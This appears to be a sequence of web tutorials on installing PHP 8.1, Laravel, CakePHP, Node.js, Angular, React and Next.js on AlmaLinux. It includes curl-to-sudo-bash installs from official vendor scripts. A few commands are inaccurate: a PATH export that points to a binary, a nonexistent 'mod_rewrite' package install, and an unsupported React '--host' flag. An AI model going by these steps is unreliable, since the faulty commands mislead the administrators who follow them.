Switch to PHP 8.1 Module:
sudo dnf module reset php -y
sudo dnf module enable php:remi-8.1 -y
sudo dnf install -y php
Verify Application Compatibility:
Test your application in a staging environment to ensure compatibility with PHP 8.1.
Step 7: Troubleshooting Common Issues
7.1 PHP Command Not Found
Ensure the PHP binary is in your system PATH:
export PATH=$PATH:/usr/bin/php
7.2 Missing Extensions
Install the required extensions from the Remi repository:
sudo dnf install -y php-<extension-name>
7.3 Web Server Issues
Ensure PHP-FPM is running:
sudo systemctl status php-fpm
Restart your web server:
sudo systemctl restart httpd
sudo systemctl restart php-fpm
Conclusion
Installing PHP 8.1 on AlmaLinux equips your server with the latest features, performance enhancements, and security updates. This guide covered all the essential steps, from enabling the required repositories to configuring PHP settings and testing the installation.
Whether you’re developing web applications, hosting WordPress sites, or building APIs, PHP 8.1 ensures you have the tools to create high-performance and scalable solutions. Follow this guide to set up a robust environment for modern PHP development on AlmaLinux!
6.2.15.9 - How to Install Laravel on AlmaLinux: A Step-by-Step Guide
If you’re looking to set up Laravel on AlmaLinux, this guide will take you through the process step-by-step.Laravel is one of the most popular PHP frameworks, known for its elegant syntax, scalability, and robust features for building modern web applications. AlmaLinux, a community-driven Linux distribution designed to be an alternative to CentOS, is a perfect server environment for hosting Laravel applications due to its stability and security. If you’re looking to set up Laravel on AlmaLinux, this guide will take you through the process step-by-step.
Table of Contents
- Prerequisites
- Step 1: Update Your System
- Step 2: Install Apache (or Nginx) and PHP
- Step 3: Install Composer
- Step 4: Install MySQL (or MariaDB)
- Step 5: Download and Set Up Laravel
- Step 6: Configure Apache or Nginx for Laravel
- Step 7: Verify Laravel Installation
- Conclusion
Prerequisites
Before diving into the installation process, ensure you have the following:
- A server running AlmaLinux.
- Root or sudo privileges to execute administrative commands.
- A basic understanding of the Linux command line.
- PHP version 8.0 or later (required by Laravel).
- Composer (a dependency manager for PHP).
- A database such as MySQL or MariaDB for your Laravel application.
Step 1: Update Your System
Begin by ensuring your system is up-to-date. Open the terminal and run the following commands:
sudo dnf update -y
sudo dnf upgrade -y
This ensures you have the latest security patches and software updates.
Step 2: Install Apache (or Nginx) and PHP
Laravel requires a web server and PHP to function. Apache is a common choice for hosting Laravel, but you can also use Nginx if preferred. For simplicity, we’ll focus on Apache here.
Install Apache
sudo dnf install httpd -y
Start and enable Apache to ensure it runs on boot:
sudo systemctl start httpd
sudo systemctl enable httpd
Install PHP
Laravel requires PHP 8.0 or later. Install PHP and its required extensions:
sudo dnf install php php-cli php-common php-mysqlnd php-xml php-mbstring php-json php-tokenizer php-curl php-zip -y
After installation, check the PHP version:
php -v
You should see something like:
PHP 8.0.x (cli) (built: ...)
Restart Apache to load PHP modules:
sudo systemctl restart httpd
Step 3: Install Composer
Composer is a crucial dependency manager for PHP and is required to install Laravel.
Download the Composer installer:
php -r "copy('https://getcomposer.org/installer', 'composer-setup.php');"
Verify the installer integrity:
php -r "if (hash_file('sha384', 'composer-setup.php') === 'HASH') { echo 'Installer verified'; } else { echo 'Installer corrupt'; unlink('composer-setup.php'); } echo PHP_EOL;"
Replace HASH with the latest hash from the
Composer website.
Install Composer globally:
sudo php composer-setup.php --install-dir=/usr/local/bin --filename=composer
Check Composer installation:
composer --version
Step 4: Install MySQL (or MariaDB)
Laravel requires a database for storing application data. Install MariaDB (a popular MySQL fork) as follows:
Install MariaDB:
sudo dnf install mariadb-server -y
Start and enable the service:
sudo systemctl start mariadb
sudo systemctl enable mariadb
Secure the installation:
sudo mysql_secure_installation
Follow the prompts to set a root password, remove anonymous users, disallow remote root login, and remove the test database.
Log in to MariaDB to create a Laravel database:
sudo mysql -u root -p
Run the following commands:
CREATE DATABASE laravel_db;
CREATE USER 'laravel_user'@'localhost' IDENTIFIED BY 'password';
GRANT ALL PRIVILEGES ON laravel_db.* TO 'laravel_user'@'localhost';
FLUSH PRIVILEGES;
EXIT;
Step 5: Download and Set Up Laravel
Navigate to your Apache document root (or create a directory for Laravel):
cd /var/www
sudo mkdir laravel-app
cd laravel-app
Use Composer to create a new Laravel project:
composer create-project --prefer-dist laravel/laravel .
Set the correct permissions for Laravel:
sudo chown -R apache:apache /var/www/laravel-app
sudo chmod -R 775 /var/www/laravel-app/storage /var/www/laravel-app/bootstrap/cache
Step 6: Configure Apache for Laravel
Laravel uses the /public directory as its document root. Configure Apache to serve Laravel:
Create a new virtual host configuration file:
sudo nano /etc/httpd/conf.d/laravel-app.conf
Add the following configuration:
<VirtualHost *:80>
ServerName yourdomain.com
DocumentRoot /var/www/laravel-app/public
<Directory /var/www/laravel-app/public>
AllowOverride All
Require all granted
</Directory>
ErrorLog /var/log/httpd/laravel-app-error.log
CustomLog /var/log/httpd/laravel-app-access.log combined
</VirtualHost>
Save and exit the file, then enable mod_rewrite:
sudo dnf install mod_rewrite -y
sudo systemctl restart httpd
Test your configuration:
sudo apachectl configtest
Step 7: Verify Laravel Installation
Open your browser and navigate to your server’s IP address or domain. You should see Laravel’s default welcome page.
If you encounter issues, check the Apache logs:
sudo tail -f /var/log/httpd/laravel-app-error.log
Conclusion
You have successfully installed Laravel on AlmaLinux! This setup provides a robust foundation for building your Laravel applications. From here, you can start developing your project, integrating APIs, configuring additional services, or deploying your application to production.
By following the steps outlined in this guide, you’ve not only set up Laravel but also gained insight into managing a Linux-based web server. With Laravel’s rich ecosystem and AlmaLinux’s stability, your development journey is set for success. Happy coding!
6.2.15.10 - How to Install CakePHP on AlmaLinux: A Comprehensive Guide
This blog post will walk you through installing and configuring CakePHP on AlmaLinux step-by-step.CakePHP is a widely used PHP framework that simplifies the development of web applications by offering a well-organized structure, built-in tools, and conventions for coding. If you’re running AlmaLinux—a community-driven, enterprise-level Linux distribution based on RHEL (Red Hat Enterprise Linux)—you can set up CakePHP as a reliable foundation for your web projects.
This blog post will walk you through installing and configuring CakePHP on AlmaLinux step-by-step. By the end of this guide, you’ll have a functional CakePHP installation ready for development.
Table of Contents
- Introduction to CakePHP and AlmaLinux
- Prerequisites
- Step 1: Update Your System
- Step 2: Install Apache (or Nginx) and PHP
- Step 3: Install Composer
- Step 4: Install MySQL (or MariaDB)
- Step 5: Download and Set Up CakePHP
- Step 6: Configure Apache or Nginx for CakePHP
- Step 7: Test CakePHP Installation
- Conclusion
1. Introduction to CakePHP and AlmaLinux
CakePHP is an open-source framework built around the Model-View-Controller (MVC) design pattern, which provides a streamlined environment for building robust applications. With features like scaffolding, ORM (Object Relational Mapping), and validation, it’s ideal for developers seeking efficiency.
AlmaLinux is a free and open-source Linux distribution that offers the stability and performance required for hosting CakePHP applications. It is a drop-in replacement for CentOS, making it an excellent choice for enterprise environments.
2. Prerequisites
Before beginning, make sure you have the following:
- A server running AlmaLinux.
- Root or sudo privileges.
- A basic understanding of the Linux terminal.
- PHP version 8.1 or higher (required for CakePHP 4.x).
- Composer installed (dependency manager for PHP).
- A database (MySQL or MariaDB) configured for your application.
3. Step 1: Update Your System
Start by updating your system to ensure it has the latest security patches and software versions. Open the terminal and run:
sudo dnf update -y
sudo dnf upgrade -y
4. Step 2: Install Apache (or Nginx) and PHP
CakePHP requires a web server and PHP to function. This guide will use Apache as the web server.
Install Apache:
sudo dnf install httpd -y
Start and enable Apache to ensure it runs on boot:
sudo systemctl start httpd
sudo systemctl enable httpd
Install PHP and Required Extensions:
CakePHP requires PHP 8.1 or later. Install PHP and its necessary extensions as follows:
sudo dnf install php php-cli php-common php-mbstring php-intl php-xml php-opcache php-curl php-mysqlnd php-zip -y
Verify the PHP installation:
php -v
Expected output:
PHP 8.1.x (cli) (built: ...)
Restart Apache to load PHP modules:
sudo systemctl restart httpd
5. Step 3: Install Composer
Composer is an essential tool for managing PHP dependencies, including CakePHP.
Install Composer:
Download the Composer installer:
php -r "copy('https://getcomposer.org/installer', 'composer-setup.php');"
Install Composer globally:
sudo php composer-setup.php --install-dir=/usr/local/bin --filename=composer
Verify the installation:
composer --version
6. Step 4: Install MySQL (or MariaDB)
CakePHP requires a database to manage application data. You can use either MySQL or MariaDB. For this guide, we’ll use MariaDB.
Install MariaDB:
sudo dnf install mariadb-server -y
Start and Enable MariaDB:
sudo systemctl start mariadb
sudo systemctl enable mariadb
Secure the Installation:
Run the security script to set up a root password and other configurations:
sudo mysql_secure_installation
Create a Database for CakePHP:
Log in to MariaDB and create a database and user for your CakePHP application:
sudo mysql -u root -p
Execute the following SQL commands:
CREATE DATABASE cakephp_db;
CREATE USER 'cakephp_user'@'localhost' IDENTIFIED BY 'secure_password';
GRANT ALL PRIVILEGES ON cakephp_db.* TO 'cakephp_user'@'localhost';
FLUSH PRIVILEGES;
EXIT;
7. Step 5: Download and Set Up CakePHP
Create a Directory for CakePHP:
Navigate to the web server’s root directory and create a folder for your CakePHP project:
cd /var/www
sudo mkdir cakephp-app
cd cakephp-app
Download CakePHP:
Use Composer to create a new CakePHP project:
composer create-project --prefer-dist cakephp/app:~4.0 .
Set Correct Permissions:
Ensure that the web server has proper access to the CakePHP files:
sudo chown -R apache:apache /var/www/cakephp-app
sudo chmod -R 775 /var/www/cakephp-app/tmp /var/www/cakephp-app/logs
8. Step 6: Configure Apache for CakePHP
Create a Virtual Host Configuration:
Set up a virtual host for your CakePHP application:
sudo nano /etc/httpd/conf.d/cakephp-app.conf
Add the following configuration:
<VirtualHost *:80>
ServerName yourdomain.com
DocumentRoot /var/www/cakephp-app/webroot
<Directory /var/www/cakephp-app/webroot>
AllowOverride All
Require all granted
</Directory>
ErrorLog /var/log/httpd/cakephp-app-error.log
CustomLog /var/log/httpd/cakephp-app-access.log combined
</VirtualHost>
Save and exit the file.
Enable Apache mod_rewrite:
CakePHP requires URL rewriting to work. Enable mod_rewrite:
sudo dnf install mod_rewrite -y
sudo systemctl restart httpd
Test your configuration:
sudo apachectl configtest
9. Step 7: Test CakePHP Installation
Open your web browser and navigate to your server’s IP address or domain. If everything is configured correctly, you should see CakePHP’s default welcome page.
If you encounter any issues, check the Apache logs for debugging:
sudo tail -f /var/log/httpd/cakephp-app-error.log
10. Conclusion
Congratulations! You’ve successfully installed CakePHP on AlmaLinux. With this setup, you now have a solid foundation for building web applications using CakePHP’s powerful features.
From here, you can start creating your models, controllers, and views to develop dynamic and interactive web applications. AlmaLinux’s stability and CakePHP’s flexibility make for an excellent combination, ensuring reliable performance for your projects.
Happy coding!
6.2.15.11 - How to Install Node.js 16 on AlmaLinux: A Step-by-Step Guide
In this guide, we’ll walk through the steps to install Node.js 16 on AlmaLinuxNode.js is a widely-used, cross-platform JavaScript runtime environment that empowers developers to build scalable server-side applications. The release of Node.js 16 introduced several features, including Apple M1 support, npm v7, and updated V8 JavaScript engine capabilities. AlmaLinux, a reliable and secure Linux distribution, is an excellent choice for running Node.js applications.
In this guide, we’ll walk through the steps to install Node.js 16 on AlmaLinux, ensuring you’re equipped to start building and deploying powerful JavaScript-based applications.
Table of Contents
- Introduction
- Prerequisites
- Step 1: Update Your System
- Step 2: Install Node.js 16 from NodeSource Repository
- Step 3: Verify Node.js and npm Installation
- Step 4: Manage Multiple Node.js Versions with NVM
- Step 5: Build and Run a Simple Node.js Application
- Step 6: Enable Firewall and Security Considerations
- Conclusion
1. Introduction
Node.js has gained immense popularity in the developer community for its ability to handle asynchronous I/O and real-time applications seamlessly. Its package manager, npm, further simplifies managing dependencies for projects. Installing Node.js 16 on AlmaLinux provides the perfect environment for modern web and backend development.
2. Prerequisites
Before starting, ensure you have:
- A server running AlmaLinux with root or sudo privileges.
- Basic knowledge of the Linux command line.
- Internet access to download packages.
3. Step 1: Update Your System
Keeping your system updated ensures it has the latest security patches and a stable software environment. Run the following commands:
sudo dnf update -y
sudo dnf upgrade -y
Once the update is complete, reboot the system to apply the changes:
sudo reboot
4. Step 2: Install Node.js 16 from NodeSource Repository
AlmaLinux’s default repositories may not always include the latest Node.js versions. To install Node.js 16, we’ll use the NodeSource repository.
Step 2.1: Add the NodeSource Repository
NodeSource provides a script to set up the repository for Node.js. Download and execute the setup script for Node.js 16:
curl -fsSL https://rpm.nodesource.com/setup_16.x | sudo bash -
Step 2.2: Install Node.js
After adding the repository, install Node.js with the following command:
sudo dnf install -y nodejs
Step 2.3: Install Build Tools (Optional but Recommended)
Some Node.js packages require compilation during installation. Install the necessary build tools to avoid errors:
sudo dnf groupinstall -y "Development Tools"
sudo dnf install -y gcc-c++ make
5. Step 3: Verify Node.js and npm Installation
After installation, verify that Node.js and its package manager, npm, were successfully installed:
node -v
You should see the version of Node.js, which should be 16.x.x.
npm -v
This command will display the version of npm, which ships with Node.js.
6. Step 4: Manage Multiple Node.js Versions with NVM
If you want the flexibility to switch between different Node.js versions, the Node Version Manager (NVM) is a useful tool. Here’s how to set it up:
Step 4.1: Install NVM
Download and install NVM using the official script:
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.1/install.sh | bash
Activate NVM by sourcing the profile:
source ~/.bashrc
Step 4.2: Install Node.js 16 with NVM
With NVM installed, use it to install Node.js 16:
nvm install 16
Verify the installation:
node -v
Step 4.3: Switch Between Node.js Versions
You can list all installed Node.js versions:
nvm list
Switch to a specific version (e.g., Node.js 16):
nvm use 16
7. Step 5: Build and Run a Simple Node.js Application
Now that Node.js 16 is installed, test your setup by building and running a simple Node.js application.
Step 5.1: Create a New Project Directory
Create a new directory for your project and navigate to it:
mkdir my-node-app
cd my-node-app
Step 5.2: Initialize a Node.js Project
Run the following command to create a package.json file:
npm init -y
This file holds the project’s metadata and dependencies.
Step 5.3: Create a Simple Application
Use a text editor to create a file named app.js:
nano app.js
Add the following code:
const http = require('http');
const hostname = '127.0.0.1';
const port = 3000;
const server = http.createServer((req, res) => {
res.statusCode = 200;
res.setHeader('Content-Type', 'text/plain');
res.end('Hello, Node.js on AlmaLinux!\n');
});
server.listen(port, hostname, () => {
console.log(`Server running at http://${hostname}:${port}/`);
});
Save and close the file.
Step 5.4: Run the Application
Run the application using Node.js:
node app.js
You should see the message:
Server running at http://127.0.0.1:3000/
Open a browser and navigate to http://127.0.0.1:3000/ to see your application in action.
8. Step 6: Enable Firewall and Security Considerations
If your server uses a firewall, ensure the necessary ports are open. For the above example, you need to open port 3000.
Open Port 3000:
sudo firewall-cmd --permanent --add-port=3000/tcp
sudo firewall-cmd --reload
Use a Process Manager (Optional):
For production environments, use a process manager like PM2 to manage your Node.js application. Install PM2 globally:
sudo npm install -g pm2
Start your application with PM2:
pm2 start app.js
9. Conclusion
Congratulations! You’ve successfully installed Node.js 16 on AlmaLinux. You’ve also set up a simple Node.js application and explored how to manage multiple Node.js versions with NVM. With this setup, you’re ready to develop, test, and deploy powerful JavaScript applications on a stable AlmaLinux environment.
By following this guide, you’ve taken the first step in leveraging Node.js’s capabilities for real-time, scalable, and efficient applications. Whether you’re building APIs, single-page applications, or server-side solutions, Node.js and AlmaLinux provide a robust foundation for your projects. Happy coding!
6.2.15.12 - How to Install Node.js 18 on AlmaLinux: A Step-by-Step Guide
This detailed guide will walk you through installing Node.js 18 on AlmaLinuxNode.js is an open-source, cross-platform JavaScript runtime environment built on Chrome’s V8 engine. It’s widely used for developing scalable, server-side applications. With the release of Node.js 18, developers gain access to long-term support (LTS) features, enhanced performance, and security updates. AlmaLinux, a stable, enterprise-grade Linux distribution, is an excellent choice for hosting Node.js applications.
This detailed guide will walk you through installing Node.js 18 on AlmaLinux, managing its dependencies, and verifying the setup to ensure everything works seamlessly.
Table of Contents
- Introduction to Node.js 18
- Prerequisites
- Step 1: Update Your System
- Step 2: Install Node.js 18 from NodeSource
- Step 3: Verify Node.js and npm Installation
- Step 4: Manage Multiple Node.js Versions with NVM
- Step 5: Create and Run a Simple Node.js Application
- Step 6: Security and Firewall Configurations
- Conclusion
1. Introduction to Node.js 18
Node.js 18 introduces several key features, including:
- Global Fetch API: Native support for the Fetch API in Node.js applications.
- Improved Performance: Enhanced performance for asynchronous streams and timers.
- Enhanced Test Runner Module: Built-in tools for testing JavaScript code.
- Long-Term Support (LTS): Ensuring stability and extended support for production environments.
By installing Node.js 18 on AlmaLinux, you can take advantage of these features while leveraging AlmaLinux’s stability and security.
2. Prerequisites
Before proceeding, ensure the following prerequisites are met:
- A server running AlmaLinux.
- Root or sudo access to the server.
- Basic understanding of Linux commands.
- An active internet connection for downloading packages.
3. Step 1: Update Your System
Keeping your system up-to-date ensures that you have the latest security patches and system stability improvements. Run the following commands to update your AlmaLinux server:
sudo dnf update -y
sudo dnf upgrade -y
After completing the update, reboot your system to apply the changes:
sudo reboot
4. Step 2: Install Node.js 18 from NodeSource
AlmaLinux’s default repositories may not include the latest Node.js version. To install Node.js 18, we’ll use the official NodeSource repository.
Step 4.1: Add the NodeSource Repository
NodeSource provides a script to set up its repository for specific Node.js versions. Download and execute the setup script for Node.js 18:
curl -fsSL https://rpm.nodesource.com/setup_18.x | sudo bash -
Step 4.2: Install Node.js 18
Once the repository is added, install Node.js 18 with the following command:
sudo dnf install -y nodejs
Step 4.3: Install Development Tools (Optional)
Some Node.js packages require compilation during installation. Install development tools to ensure compatibility:
sudo dnf groupinstall -y "Development Tools"
sudo dnf install -y gcc-c++ make
5. Step 3: Verify Node.js and npm Installation
To confirm that Node.js and its package manager npm were installed correctly, check their versions:
Check Node.js Version:
node -v
Expected output:
v18.x.x
Check npm Version:
npm -v
npm is installed automatically with Node.js and allows you to manage JavaScript libraries and frameworks.
6. Step 4: Manage Multiple Node.js Versions with NVM
The Node Version Manager (NVM) is a useful tool for managing multiple Node.js versions on the same system. This is particularly helpful for developers working on projects that require different Node.js versions.
Step 6.1: Install NVM
Install NVM using its official script:
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.1/install.sh | bash
Step 6.2: Load NVM
Activate NVM by sourcing your shell configuration file:
source ~/.bashrc
Step 6.3: Install Node.js 18 Using NVM
Use NVM to install Node.js 18:
nvm install 18
Step 6.4: Verify Installation
Check the installed Node.js version:
node -v
Step 6.5: Switch Between Versions
If you have multiple Node.js versions installed, you can list them:
nvm list
Switch to Node.js 18:
nvm use 18
7. Step 5: Create and Run a Simple Node.js Application
Now that Node.js 18 is installed, test it by creating and running a simple Node.js application.
Step 7.1: Create a Project Directory
Create a directory for your Node.js application and navigate to it:
mkdir my-node-app
cd my-node-app
Step 7.2: Initialize a Node.js Project
Run the following command to generate a package.json file:
npm init -y
Step 7.3: Write a Simple Node.js Application
Create a file named app.js:
nano app.js
Add the following code to create a basic HTTP server:
const http = require('http');
const hostname = '127.0.0.1';
const port = 3000;
const server = http.createServer((req, res) => {
res.statusCode = 200;
res.setHeader('Content-Type', 'text/plain');
res.end('Hello, Node.js 18 on AlmaLinux!\n');
});
server.listen(port, hostname, () => {
console.log(`Server running at http://${hostname}:${port}/`);
});
Save and close the file.
Step 7.4: Run the Application
Execute the application using Node.js:
node app.js
You should see the following message in the terminal:
Server running at http://127.0.0.1:3000/
Step 7.5: Test the Application
Open a web browser or use curl to visit http://127.0.0.1:3000/. You should see the message:
Hello, Node.js 18 on AlmaLinux!
8. Step 6: Security and Firewall Configurations
If your server is secured with a firewall, ensure the necessary port (e.g., 3000) is open for your Node.js application.
Open Port 3000:
sudo firewall-cmd --permanent --add-port=3000/tcp
sudo firewall-cmd --reload
Use PM2 for Process Management:
For production environments, use PM2, a process manager for Node.js applications. Install PM2 globally:
sudo npm install -g pm2
Start your application with PM2:
pm2 start app.js
PM2 ensures your Node.js application runs in the background and restarts automatically in case of failures.
9. Conclusion
Congratulations! You’ve successfully installed Node.js 18 on AlmaLinux. With this setup, you’re ready to develop modern, scalable JavaScript applications using the latest features and improvements in Node.js. Additionally, you’ve learned how to manage multiple Node.js versions with NVM and set up a basic Node.js server.
Whether you’re building APIs, real-time applications, or microservices, Node.js 18 and AlmaLinux provide a robust and reliable foundation for your development needs. Don’t forget to explore the new features in Node.js 18 and leverage its full potential for your projects.
Happy coding!
6.2.15.13 - How to Install Angular 14 on AlmaLinux: A Comprehensive Guide
If you are using AlmaLinux, a robust and enterprise-grade Linux distribution, this guide will walk you through the process of installing and setting up Angular 14 step-by-step.Angular, a widely-used TypeScript-based framework, is a go-to choice for building scalable and dynamic web applications. With the release of Angular 14, developers enjoy enhanced features such as typed forms, standalone components, and streamlined Angular CLI commands. If you’re using AlmaLinux, a robust and enterprise-grade Linux distribution, this guide will walk you through the process of installing and setting up Angular 14 step-by-step.
Table of Contents
- What is Angular 14?
- Prerequisites
- Step 1: Update Your AlmaLinux System
- Step 2: Install Node.js (LTS Version)
- Step 3: Install Angular CLI
- Step 4: Create a New Angular Project
- Step 5: Serve and Test the Angular Application
- Step 6: Configure Angular for Production
- Conclusion
1. What is Angular 14?
Angular 14 is the latest iteration of Google’s Angular framework. It includes significant improvements like:
- Standalone Components: Simplifies module management by making components self-contained.
- Typed Reactive Forms: Adds strong typing to Angular forms, improving type safety and developer productivity.
- Optional Injectors in Embedded Views: Simplifies dependency injection for embedded views.
- Extended Developer Command Line Interface (CLI): Enhances the commands for generating components, services, and other resources.
By leveraging Angular 14, you can create efficient, maintainable, and future-proof applications.
2. Prerequisites
Before diving into the installation process, ensure you have:
- A server or workstation running AlmaLinux.
- Root or sudo access to install software and configure the system.
- An active internet connection for downloading dependencies.
- Familiarity with the command line and basic knowledge of web development.
3. Step 1: Update Your AlmaLinux System
Keeping your system updated ensures you have the latest security patches and software versions. Use the following commands to update AlmaLinux:
sudo dnf update -y
sudo dnf upgrade -y
After the update, reboot your system to apply changes:
sudo reboot
4. Step 2: Install Node.js (LTS Version)
Angular requires Node.js to run its development server and manage dependencies. For Angular 14, you’ll need Node.js version 16.x or higher.
Step 4.1: Add the NodeSource Repository
Install Node.js 16 (or later) from the official NodeSource repository:
curl -fsSL https://rpm.nodesource.com/setup_16.x | sudo bash -
Step 4.2: Install Node.js
Install Node.js along with npm (Node Package Manager):
sudo dnf install -y nodejs
Step 4.3: Verify Installation
After installation, verify the versions of Node.js and npm:
node -v
Expected output:
v16.x.x
npm -v
5. Step 3: Install Angular CLI
The Angular CLI (Command Line Interface) is a powerful tool that simplifies Angular project creation, management, and builds.
Step 5.1: Install Angular CLI
Install Angular CLI globally using npm:
sudo npm install -g @angular/cli
Step 5.2: Verify Angular CLI Installation
Check the installed version of Angular CLI to confirm it’s set up correctly:
ng version
Expected output:
Angular CLI: 14.x.x
6. Step 4: Create a New Angular Project
Once the Angular CLI is installed, you can create a new Angular project.
Step 6.1: Generate a New Angular Project
Run the following command to create a new project. Replace my-angular-app with your desired project name:
ng new my-angular-app
The CLI will prompt you to:
- Choose whether to add Angular routing (type
Yes or No based on your requirements). - Select a stylesheet format (e.g., CSS, SCSS, or LESS).
Step 6.2: Navigate to the Project Directory
After the project is created, move into the project directory:
cd my-angular-app
7. Step 5: Serve and Test the Angular Application
With the project set up, you can now serve it locally and test it.
Step 7.1: Start the Development Server
Run the following command to start the Angular development server:
ng serve
By default, the application will be available at http://localhost:4200/. If you’re running on a remote server, you may need to bind the server to your system’s IP address:
ng serve --host 0.0.0.0 --port 4200
Step 7.2: Access the Application
Open a web browser and navigate to:
http://<your-server-ip>:4200/
You should see the default Angular welcome page. This confirms that your Angular 14 project is working correctly.
8. Step 6: Configure Angular for Production
Before deploying your Angular application, it’s essential to build it for production.
Step 8.1: Build the Application
Use the following command to create a production-ready build of your Angular application:
ng build --configuration production
This command will generate optimized files in the dist/ directory.
Step 8.2: Deploy the Application
You can deploy the contents of the dist/ folder to a web server like Apache, Nginx, or a cloud platform.
Example: Deploying with Apache
Install Apache on AlmaLinux:
sudo dnf install httpd -y
sudo systemctl start httpd
sudo systemctl enable httpd
Copy the built files to the Apache root directory:
sudo cp -r dist/my-angular-app/* /var/www/html/
Adjust permissions:
sudo chown -R apache:apache /var/www/html/
Restart Apache to serve the application:
sudo systemctl restart httpd
Your Angular application should now be accessible via your server’s IP or domain.
9. Conclusion
By following this guide, you’ve successfully installed and set up Angular 14 on AlmaLinux. You’ve also created, served, and prepared a production-ready Angular application. With the powerful features of Angular 14 and the stability of AlmaLinux, you’re equipped to build robust and scalable web applications.
Whether you’re a beginner exploring Angular or an experienced developer, this setup provides a solid foundation for creating modern, dynamic applications. As you dive deeper into Angular, explore advanced topics such as state management with NgRx, lazy loading, and server-side rendering to enhance your projects.
Happy coding!
6.2.15.14 - How to Install React on AlmaLinux: A Comprehensive Guide
In this tutorial, we’ll cover everything from installing the prerequisites to creating a new React application, testing it, and preparing it for deployment.React, a powerful JavaScript library developed by Facebook, is a popular choice for building dynamic and interactive user interfaces. React’s component-based architecture and reusable code modules make it ideal for creating scalable web applications. If you’re using AlmaLinux, an enterprise-grade Linux distribution, this guide will show you how to install and set up React for web development.
In this tutorial, we’ll cover everything from installing the prerequisites to creating a new React application, testing it, and preparing it for deployment.
Table of Contents
- What is React and Why Use It?
- Prerequisites
- Step 1: Update AlmaLinux
- Step 2: Install Node.js and npm
- Step 3: Install the Create React App Tool
- Step 4: Create a React Application
- Step 5: Run and Test the React Application
- Step 6: Build and Deploy the React Application
- Step 7: Security and Firewall Configurations
- Conclusion
1. What is React and Why Use It?
React is a JavaScript library used for building user interfaces, particularly for single-page applications (SPAs). It allows developers to create reusable UI components, manage state efficiently, and render updates quickly.
Key features of React include:
- Virtual DOM: Efficiently updates and renders only the components that change.
- Component-Based Architecture: Encourages modular and reusable code.
- Strong Ecosystem: A vast collection of tools, libraries, and community support.
- Flexibility: Can be used with other libraries and frameworks.
Setting up React on AlmaLinux ensures a stable and reliable development environment for building modern web applications.
2. Prerequisites
Before you begin, make sure you have:
- AlmaLinux server or workstation.
- Sudo privileges to install packages.
- A basic understanding of the Linux command line.
- An active internet connection for downloading dependencies.
3. Step 1: Update AlmaLinux
Start by updating your AlmaLinux system to ensure you have the latest packages and security updates:
sudo dnf update -y
sudo dnf upgrade -y
Reboot the system to apply updates:
sudo reboot
4. Step 2: Install Node.js and npm
React relies on Node.js and its package manager, npm, for running its development server and managing dependencies.
Step 4.1: Add the NodeSource Repository
Install Node.js (LTS version) from the official NodeSource repository:
curl -fsSL https://rpm.nodesource.com/setup_16.x | sudo bash -
Step 4.2: Install Node.js
Once the repository is added, install Node.js and npm:
sudo dnf install -y nodejs
Step 4.3: Verify Installation
After installation, check the versions of Node.js and npm:
node -v
Expected output:
v16.x.x
npm -v
npm is installed automatically with Node.js and is essential for managing React dependencies.
5. Step 3: Install the Create React App Tool
The easiest way to create a React application is by using the create-react-app tool. This CLI tool sets up a React project with all the necessary configurations.
Step 5.1: Install Create React App Globally
Run the following command to install the tool globally:
sudo npm install -g create-react-app
Step 5.2: Verify Installation
Confirm that create-react-app is installed correctly:
create-react-app --version
6. Step 4: Create a React Application
Now that the setup is complete, you can create a new React application.
Step 6.1: Create a New React Project
Navigate to your desired directory (e.g., /var/www/) and create a new React project. Replace my-react-app with your desired project name:
create-react-app my-react-app
This command will download and set up all the dependencies required for a React application.
Step 6.2: Navigate to the Project Directory
Change to the newly created directory:
cd my-react-app
7. Step 5: Run and Test the React Application
Step 7.1: Start the Development Server
Run the following command to start the React development server:
npm start
By default, the development server runs on port 3000. If you’re running this on a remote server, you may need to bind the server to the system’s IP address:
npm start -- --host 0.0.0.0
Step 7.2: Access the React Application
Open a browser and navigate to:
http://<your-server-ip>:3000/
You should see the default React welcome page, confirming that your React application is up and running.
8. Step 6: Build and Deploy the React Application
Once your application is ready for deployment, you need to create a production build.
Step 8.1: Build the Application
Run the following command to create a production-ready build:
npm run build
This will generate optimized files in the build/ directory.
Step 8.2: Deploy Using a Web Server
You can serve the built files using a web server like Apache or Nginx.
Example: Deploying with Nginx
Install Nginx:
sudo dnf install nginx -y
Configure Nginx:
Open the Nginx configuration file:
sudo nano /etc/nginx/conf.d/react-app.conf
Add the following configuration:
server {
listen 80;
server_name yourdomain.com;
root /path/to/my-react-app/build;
index index.html;
location / {
try_files $uri /index.html;
}
}
Replace /path/to/my-react-app/build with the actual path to your React app’s build directory.
Restart Nginx:
sudo systemctl restart nginx
Your React application will now be accessible via your domain or server IP.
9. Step 7: Security and Firewall Configurations
If you’re using a firewall, ensure that necessary ports are open for both development and production environments.
Open Port 3000 (for Development Server):
sudo firewall-cmd --permanent --add-port=3000/tcp
sudo firewall-cmd --reload
Open Port 80 (for Nginx Production):
sudo firewall-cmd --permanent --add-service=http
sudo firewall-cmd --reload
10. Conclusion
By following this guide, you’ve successfully installed React on AlmaLinux and created your first React application. React’s flexibility and AlmaLinux’s stability make for an excellent combination for developing modern web applications. You’ve also learned how to serve and deploy your application, ensuring it’s accessible for end-users.
As you dive deeper into React, explore its ecosystem of libraries like React Router, Redux for state management, and tools like Next.js for server-side rendering. Whether you’re a beginner or an experienced developer, this setup provides a robust foundation for building dynamic and interactive web applications.
Happy coding!
6.2.15.15 - How to Install Next.js on AlmaLinux: A Comprehensive Guide
By the end of this tutorial, you’ll have a functional Next.js project ready for development or deployment.Next.js is a popular React framework for building server-rendered applications, static websites, and modern web applications with ease. Developed by Vercel, Next.js provides powerful features like server-side rendering (SSR), static site generation (SSG), and API routes, making it an excellent choice for developers who want to create scalable and high-performance web applications.
If you’re running AlmaLinux, an enterprise-grade Linux distribution, this guide will walk you through installing and setting up Next.js on your system. By the end of this tutorial, you’ll have a functional Next.js project ready for development or deployment.
Table of Contents
- What is Next.js and Why Use It?
- Prerequisites
- Step 1: Update Your AlmaLinux System
- Step 2: Install Node.js and npm
- Step 3: Create a New Next.js Application
- Step 4: Start and Test the Next.js Development Server
- Step 5: Build and Deploy the Next.js Application
- Step 6: Deploy Next.js with Nginx
- Step 7: Security and Firewall Considerations
- Conclusion
1. What is Next.js and Why Use It?
Next.js is an open-source React framework that extends React’s capabilities by adding server-side rendering (SSR) and static site generation (SSG). These features make it ideal for creating fast, SEO-friendly web applications.
Key features of Next.js include:
- Server-Side Rendering (SSR): Improves SEO and user experience by rendering content on the server.
